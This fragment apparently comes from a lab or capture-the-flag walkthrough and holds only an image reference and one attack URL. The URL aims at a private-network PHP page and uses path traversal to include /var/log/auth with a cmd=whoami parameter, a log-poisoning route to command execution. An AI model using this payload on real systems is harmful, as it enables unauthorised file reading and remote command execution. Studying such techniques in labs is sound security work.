 http://192.168.150.109/sea.php?file=.../../../../../../../var/log/auth&cmd=whoami